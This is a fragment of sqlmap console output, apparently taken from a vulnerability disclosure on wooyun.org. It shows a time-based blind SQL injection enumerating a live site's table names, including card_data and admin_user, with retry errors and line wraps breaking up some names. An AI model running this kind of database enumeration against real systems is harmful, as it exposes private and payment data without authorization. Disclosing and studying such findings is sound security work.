 4
[15:27:55] [INFO] adjusting time delay to 1 second due to good response times
8
[15:27:58] [INFO] retrieved: FlashClassV2
[15:29:04] [INFO] retrieved: FlashsV2
[15:29:29] [INFO] retrieved: StatisticsGame
[15:30:46] [INFO] retrieved: StatisticsZon
[15:31:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:31:44] [ERROR] invalid character detected. retrying..
[15:31:44] [WARNING] increasing time delay to 2 seconds
e
[15:31:54] [INFO] retrieved: accounts
[15:33:13] [INFO] retrieved: admin_log
[15:34:42] [INFO] retrieved: admin_user
[15:35:35] [INFO] retrieved: applications
[15:37:32] [INFO] retrieved: card_data
[15:38:52] [INFO] retrieved: cms_ads
[15:39:53] [INFO] retrieved: cms_a
[15:40:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ds_pos
[15:41:20] [INFO] retrieved: cms_article_categories
[15:44:15] [INFO] retrieved: cms_articles
[15:44:51] [INFO] retrieved: cms_resources
[15:46:25] [INFO] retrieved: colleges
[15:47:40] [INFO] retrieved: coupon
[15:48:34] [INFO] retrieved: flash_c
[15:50:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:50:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:50:41] [ERROR] invalid character detected. retrying..
[15:50:41] [WARNING] increasing time delay to 3 seconds
lass
[15:51:40] [ERROR] invalid character detected. retrying..
[15:51:40] [WARNING] increasing time delay to 4 seconds
[15:51:41] [INFO] retrieved: flash_class_v2
[15:53:27] [INFO] retrieved: flash_gather_v2
[15:56:45] [INFO] retrieved: flash_uploads
[15:59:25] [INFO] retrieved: flas
[16:00:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
www.wooyun.org